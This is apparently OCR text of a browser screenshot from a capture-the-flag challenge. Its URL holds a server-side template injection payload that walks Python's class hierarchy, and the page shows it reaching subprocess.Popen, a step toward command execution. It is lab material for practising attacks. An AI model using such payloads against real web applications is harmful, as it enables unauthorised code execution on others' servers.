 不安全 | 6e5fee5b-b355-457f-b65f-8cd5419afbe3.node3.buuoj.cn/?search={{%27%27.__class__.__mro__[2].__subclasses__()[258]}}
应用 php phar LFI | 简简 国外安全网站收集... 披星戴月奔向理想... src 博客
You searched for:
<class 'subprocess.Popen'>
Here is your result
[]